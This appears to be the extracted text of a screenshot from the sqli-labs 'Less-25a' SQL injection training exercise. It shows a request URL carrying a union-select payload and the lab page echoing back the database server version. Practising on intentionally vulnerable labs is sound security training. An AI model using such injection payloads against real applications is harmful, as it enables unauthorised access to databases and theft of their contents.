 http://43.247.91.228:84/Less-25a/?id=0 union select 2,@@version,3
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:3
SQLI DUMB SERIES-25a
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 0 union select 2,@@version,3